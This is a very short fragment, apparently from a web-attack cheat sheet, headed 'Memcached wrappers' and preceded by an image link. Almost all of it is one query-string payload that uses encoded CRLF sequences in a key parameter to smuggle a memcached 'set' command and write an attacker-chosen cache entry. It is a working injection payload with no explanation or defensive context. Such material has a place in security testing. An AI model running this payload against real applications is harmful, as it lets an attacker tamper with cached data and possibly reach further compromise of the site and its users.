Memcached wrappers 
?key=1%0d%0a1%0d%0aset+injected+0+3 
600+10%0d%0a1234567890%0d%0a 
 